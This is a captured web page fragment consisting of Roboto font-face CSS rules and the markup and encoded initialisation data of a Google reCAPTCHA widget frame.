  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wubXeFiPjxLBavPcjhDWQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wubXeFiPjxLBavPcjhDWQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wubXeFiPjxLBavPcjhDWQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KuZMKvW2sew4bCjyUXJhY/wpPCowzDqMKkw57DhX7CgcOMOTbCgsKyDMKzwp/CtkhtecKZM8ORRcKVCsOrw5/CpE/[base64]/CisKawrJFwrTDm1vCoCnChMKaw4BrflVYe2TCmG7CiDrCr8K5wozDqMOlHsOuS8OHwokHJMK/wpBLw7RRwoBOwpteO8Ozw4/CtiHClMK6RXcXGMKLwpbDtAh5woNgc8KdAsOnXBjCgXRuPlPCuhBbw5YUSsKwE8KDw53DjW3ClTfDgMK7ecOFwr7CpW/Cp3jCsEPCmQ5aKsKQwrHCnCU0woVfw6zCoklADUw0BA0nwrjDozbDtsOjSh7CmsOAWBdMwrw9wqN8wrtgwr3DnUIJw7LDvSXCn8OvA3/CsC4zwozClDgcA0TCrBkUcMOEY0jCgHEYw77DqsKkwrsNdVbCtU0LM8KvP8OvwoTDvCDCuFDDtsOcRMKcw4XCscO7w7VyMR/[base64]/ClgfDmlppw7BRI8K9w73Dn8OSw4BpWMOnw5/CuULCnlAEQ2Qmw7FnAmnClMK9w7FqMihIREsdwpt0w6YAAcKRJi9Vwo8Cw7tifjrDvMOxwrxFw4TDjmFkXsOrbH1/SsOqw7/DvsOuHMKnGcOzfsKKw60bIHZOwoJtMXHCnSXCrcKhw64Hwp0qwqsfIU7CpsKbXRYzwrDDsMKCwokZwr3DjsOHw51tbQ4cw7ICw5LCmMKHasOBwo9LccK8w55xOcOIw7RKLj3CvlXCuy7Cu8KSS8O5w43DgSx2w4QHw40+wqBSw61Mw7xcwqUHwr/CkQDCgjXCoADCjmFIwotxZcKwwoJkIjhdEQ04w5NtwpMPwrHCn21qcsK0UcKeQ8OXw6/Dm2RPMMOYwrvCtsKHw5rCi8K9w6jDuWFQwrkVDgbCs8KFw7JJK8KgQWVOwrg5ZcOBwrvClmsqwp/CvWnDkcOaw6kZGTPDmMKxwq9iHRzDvMOxKcO1ZsOuw5sgw4cQCTjDt8OeCsK1EMO5NE3Dg3Aew7TCncOgH3jCu2rCtCFvw6TCmiJEPsOjMcKRwqfCpm4awqXCmGjDg17Ci1vDrFrCpT7DqsKowpRPSsKNVGTDng7Ck8OZQsOdD3TDln/[base64]/wol+w5k2woQqwrlywrnCrMKgaMKERsK3VUIrw5HCn8Kzw6LDucOtwrpNwpvCm8OYTDt3asKhOMKBPxEfw4jDtsOHJMOlUigYw43Ci0bCs05yKMKsSRFqwpnDh8Knw6bDm1RQwp8Ywq7DrVfCmizCs8O6w53CoFh0EcKmwqbCrlPCvxQrwrwnwoXDlsK/Uhtywp03wqzDs8Kbw4doPDPDlsO9JcK6DsKfXTkScz1NE8Kew4JEAS/CssO1ZsKOacKxw7zCqsKTwrIiOcKrVsKDLVkRfcKZQ8OHEMKuw6dKGsO3w7vCucOzcl/DmH/DmsKCEsOHwpMcw7DDpcKtw4/Ci8KPJm/DjMOnBV3DusKmw7LCm8Kye0DChcKrScKHwr0FwrTCv8KVayPCilBURsK1wqzCjgzCnWBxVlDDhcO6flXCv1DCisOvJwkyOnLDkyTCu8KobD7DuV/DgcOgdsOww7osw5rDrsO+wq1Cw5rDgQFnwqDClC/ChjHDkcOvw6wAWQHCscK3w7vCjznDvcKJM8Oxwq80GcOANE/CssKmwoPDmnrDsXx0wpEwGl8sSGQDwr02wqLCn0NOM8KXw5peccKUw5LCpMOewpLDiCpVwogkw4kOw5lRZhHDsRA9MMKBwoPDgCDDuxVPH2HCm8OVLMOCw5vDv37Chmdsw6k3wpnCuBzDmiTCl8O3PsOwwrAzCHnCv8OHP8K8QcOWdMONVMOZMcKzw4/CunFOw6FreUUjwoZ5wow8H38cKMKmAcONwoPDu8KcInDCsh50UhXDoC3CnWLCi8KFZMK6d0nDsRFrV8K3wq/DicKnw4Q+dXFDwp1BfzTCvDVywqtqw6AiwqHCsnrCmcKLwoPDlwLDnHVBwpHDj8K7ZsO3L2fDp8K1w4c1wqrCr1Ike8K1NcKcwro3w7YpwpkwW8K8TmRPwqLDuMOnw5zCsk/CtsKWwoA4w5wsKD4hwoI3d3NUZ8OCwrrDuCbCqcOTM8OJwph0wozDuDJKwpnDo8KiwrwfBcO4TcKVwrxFw5TDqcKVL8KaADADw4A3wp3CucOrHsOUw4TCtMKkw5fDmA4KJcOFw6RDRHlwwqHCm0vDmg3CrsK4XX/[base64]/Z8ORQ8KDw59CS8Kqw7zCtMKnw6wwMcKhwpHDpltWXsK+wpbCrHzCosKhVntBWcOedsK/w5tVJcKIwp8ORFc9w7kPwpggw53CqT/DtcKVGF0iwpczw60cwoo1wrZVfMKIccK4bcO1w5Y5w6wVwpzDlkpqwoRZw43ClhjDnzAJCkhFw6d6bcKQwqLCq8K5wojCpMKfwrZkwo50w6RIw6MBw4vCtmLClMKzOMKQPyp6ZcKNw5J4RsOoNB11Y8OLdF/CihYRwqJYUsK/DE7CoA/CgsKRB8OHw4PDqnzDqA3Cgg1eDsO0wpXCpl8CG3/[base64]/[base64]/wqfDtDDDmzofw7JXwpA0SMOlw43Cs8OQTHFBEjnDuxp5wpvDnsKGw5RUaCDDiGBmw7ItRMOtwrTCvGxaw4NXQ8OAwrwqwoEmfXxMwoQ9CAINIznClsO3w7wHw5vCtnhlBMKqS8KxwpVpODLCrTgiw7oLPcOPwpRTFm/DtsOGwoIOQS0Qwr3CqgsvK09awptGa8O6TsOSEyF+eMOkeinDuFLDvDEqP1NAb8O/w5TCk2VQw4UdAlcKwqMnYk/CpCrCmMOVSURUd8O9MsOBwoUlwrPCt8K1JV9mw4XCm2NwwoFfIcObdCIfZhIiRMKuw5jDqMOIwoTClsOsw45bwp9HfBXDo8KuaErClgBCwo55ecKHwr7CucK9w7DDtsOQw6UqwrMhw7nDlcKaLMK6wpPDjlV4aF/[base64]/[base64]/[base64]/Dl3MJK0HDjcOWw5JdOnnDqW1ZDGQlwotUw5XCqDN1a8K9w717Z8KnRzkuw58la8KNw6gbwrFYNVJBTcOrwrdqUnvDmcKbJ8K/[base64]/wrvCtcKBw4rCj8Ktw4p2D3DDrnZVw7ckN8Ojw69oDMKlOTZ3wrgXwr5CwqbDmlvDnQPDhkLDmGwFeypsL8K4X0zChcODwopYNMOJKMOfw4LDlk7Dn8OHccObw44Uwr4eGhYMw6FwwrY/FcKrYsOlaFY4wrDDnsOXw5PCksKNBMKrw4jDkMO8G8OqIF3CoxnDmjLDvnHDvMOjw7vDjsO/wpPDjjsbN3MgesKZwrHCoTEFw5Z9RyLCpwvCpsORw7DClibCkQfClcOXw4/[base64]/CoMKDw7zChDwLYMOkXMKKHRZnBF3DgcKEw6nDm8KJwrVZwq3DqsOXQhYVwqTCkU7ChsKGw7AIKsKkwoTDvMOadiHDscKUEkHCnjslwqHDvSIdw5p/wpoqw5kTw4rDnsKVCsKww6hUWB4mWMOrw6RMwpMyQiJPNBTDlBbCgnB0w57DnRM0N3Uzw4Edw7vDs8OjG8OOw7PCu8KpI8OYNsOowr87w77Cj3dfwpBvwoJPEMOXw6DCocOgbnXCqMKTwo9bNMKkwovCtsKgVMOVwoB5dW/DvEc6w4/CrjvDjcOPI8OFNi1Iw6HCnzsiwqx5e8K1M0zDscKCw704wqjCjMKUTsO7w6I0MsKTBcOQw7gdw65dw7/Cs8ODwqo7w7bCi8K4wqvCh8KmN8O3w7YnS1NAasKYST3CjnvCvS7Dp8KleUwFw7Rmw6kvw5HCjzdrw4HDp8K+wq19RcOQwpPDsEUgwrBiFVjCqERcw6wTEzVsdRPCui9bMWthw6lzwrZ5w7/CosKgw67DoEHCnTFlw47DsEFQR0HCqcOobEVGw517ajTCkMOBwrnDmWPDp8Kgwq1Nw7nDq8O9I8KIw6B1w7vDtsOWRMKyAcKawpvCtBPClMOMZsKpw5dbw7USe8OvwoQowpISw4vDnyDDt0jDsyJsRsKYVcKIBsKpw7Epb00VO8KYTjHCuw4wG8KKwqBhAhcWwp/DqmHDl8KeXcO6wqXCsHLDgcOsw7zClEQtw6jCk3zDhMK9w6g2bsK+KMOcw4jClmZeL8K9wr4gSsKKwp9swr9JD3NbwqLCpsObwrc9c8OXw4PCpjZLa8ORw6wwDcKdwqNYFsOaw4TChmPCjMKSSsKNKl7Cq2QWw6/CpBvDsnk1wqFBUTdAXBZ2w6BsTh5ww67DrSt8JMOaS8O9OFkMNRzDqMOow7xDwofDpFkfwrrCiCt0F8KdEsKPb3bCnDXDscKfM8KuwpvDhcOkLcKIS8KZNTY/w6FRw6XCj2BCKsOcwq48w5/CrsOWD3PDicOgwo1XE1bCohJGwq7DsHPDnsODJMOmbsKQWcOrPxLDmGwKEcKSSsONwoLDg09HIcOAwr1NKQzCo8O+wo/DnMO1SlxswpvDtm3DkzUGw6Mzw7tJwrXCnDhww6JZwqpzw6HCgMKIwrR/PiRPE2oHLnzCpkbCsMKAwq9hwocVCMOGwpFESzxEw7ELw43DucKGwrFwOF7CusKwE8OrfMK7w6rClsKvRlzDoxB2IcKHccKcwqzClXg1chclHcKZQsKiH8KOwrRowrXCtcK2LybDg8KLwq5nwqk4w6/CoGsQw5M/axYzw4fCvhkoJFQ8w77DnXQ2ZUjCoMOEYjDDv8OfwpA4w5RRfsOVcBdHe8OuM0hkw6Vww6Jxw6bDtcOyw4E2DRZJwox9NMORwr3Ch2NhCSxOw6w2NV/CnsKvwq4fwoQCwoHDvcKXw6UTwppCwrzDjsKsw6fCvlfDvsO4byNWEX5ZwolDwplJXMOVw6zDk1sGMDPDlMKKwrRpw6IrYMKQw7lrcVrDhAEGwpM2w43CuQ3DvHgvw4fCvyrCrS/[base64]/S2PDncK8wofCtHwYwozCi8K/YcOmwoXDmn4FDCHCoMKLw4DCg8KXKQt6aQ0XUcKCwp7ClMKMw5LCtW/DuiTDpMKbwp3Di1dlb8KCfcO0TGFIWcOZwr06woA/[base64]/KsOzwrfClcKGWB1mLzrCtwHChA3Dk8K/QcOSwpHCrMO8OzIbET/CqQQEKxp6OMKaw59rwrITVTBDY8Odw5waHcOfw4wqSMOkwoMhwqjCqzDCpx9TFMK6wqnCnsK7worDhcOUw7zDtsKew4PDnMKpw65swpVdCsO+McK2w4Zkw7PDrQRXMWoUKsO4Lyd4f8KWEwvDgwNJZX0XwoXCv8OAw7DCu8KldcOub8KDZHVIw6BQwovCrVoXWsKCTH/Dhi7CgsKuZG3CpMKVJcOCfANlLcOhOsOIGXbDhw9SwrI1wq4CRMO5w6vDhcKdwpvCv8Ocw5MewrNVw5nCgD/CkMOEwpzCrALCv8O1wpE5e8K2Dm/[base64]/[base64]/ChGZfXn1eJcODACPCh8OFw4LDmDI6U8Ojb3TCvUTDp8K/PEpAwp9oLE7CtWE7w77Dkg/[base64]/DrMK4BUFtU8O2OcKZwqrCh3zCjDw3aU1bwrrDhlLDnV/Cni1rJkZWw4HCnhLDnMOKwo9ywol5cCRsw7g2TnhiE8KSw6Alw61Cw4h5w5vCv8Kww5bDkUXDmzPDkcKgUm1JW3LCpMOawoDCtG7Dt3BZYhPCjMOFW8O6wrFRH8K/w5TDj8OkIMKtXMOewosvw4Zvw7hHwp7Chm/[base64]/[base64]/DkB/Dl8O8w6DDlmcSDz8CenAbw4pEwq91w4QfE8O/ccOUfsKffFAKGXnCtS4KX8K3c1Y0wprDtgxpwq7Dr0rCnkLDosK/wpTClMOwPMO0bcKwFXXDrVfCisOtw7LDsMK7OATCuMO5QMKgwoDDjz7DscKIU8K+HlRfRygfC8KowoXCug7Cp8O1KsOQw4bCgRbDr8OrwpE3wrNzw6EbFMKMLCzDhcKGw5HCq8Ofw50yw7UaISXDuW03GcOPw4/CqD/DssOKVMKhYsK1w7Ulw7jDn1/[base64]/CiMOZwpLChzNww4YLSXwbwoUgw7zCqMKOwq0bwrzCgcOvwpFkwo8jw6daLUTDmUpjOkJEw4wmQ1RwBMK+wpTDugxSW3skwo/Dv8KPMSMrEF4lwrfDn8Kaw7PDt8Oawqwtw4zDpMOvwq57RsKuw6TDosKnwojCj3Vzw5zCnMKPb8OmJsKBw5nDtcOsRMOpczlZRhTDnDsuw6h5w5/DqHvDnRjChsO8w6HDpC3Dj8OSbwXDqSZzwqA+acOLKkHDrW3CqntQKMOdFiTCgBVvw4LCpQEUw5PCiwHDo1lOw5JDVjA/woQGwohcWyDDglRLXMObw7olwr/CuMKuL8OaScKfw5jDiMOsA210w4zDlcKow6tPw7DCsUXCrcOdw7tjw4tpw7/DrMOXw7MbCDHCqSE5woEIw6zDu8O4wpoWHllOwpFjw5DDqQ3CuMOMw4w8wqh0wrxbc8OQwpvCvUhCwpklHE0sw4PDq3jClg9rw40Rw5PDgn/CkgPDssO+w5t3D8KRw4PCmRF4OsO7w7Auw4Vrd8KPbMKuw7VNQDlGwowuwpskGhV5w5ktw7pKwpALw54UBDc2XyNqw7E